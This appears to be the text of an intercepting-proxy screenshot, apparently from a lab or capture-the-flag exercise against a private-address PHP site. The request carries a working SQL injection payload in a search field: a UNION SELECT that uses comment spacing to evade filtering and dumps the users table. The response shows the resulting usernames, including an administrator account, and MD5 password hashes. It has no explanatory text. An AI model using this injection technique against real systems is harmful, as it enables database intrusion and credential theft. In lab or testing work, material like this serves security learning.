 Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.48.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 128
9 Origin: http://192.168.48.143
0 DNT: 1
1 Connection: close
2 Referer: http://192.168.48.143/welcome.php
3 Cookie: PHPSESSID=gliac1424o3taqvek29h8k745p
4 Upgrade-Insecure-Requests: 1
5
6 search=
Linux%'/**/union/**/select/**/group_concat(user),'2',group_concat(pasword)/
**/from/**/users/**/where/**/'1'/**/like/**/'1
Response
Raw Headers Hex Render
</td>
<td>
Linux OS
</td>
<td>
10 SGD
</td>
</tr>
<tr>
<td>
user1,user2,user3,test,superadmin,test1,wangtua,barcelona
</td>
<td>
2
</td>
<td>
5d41402abc4b2a76b9719d911017c592,6269c4f71a55b24bad0f0267d9be5508,0f359740bd1cda994f8
</td>
</tr>
44 </body>
45 </html>
46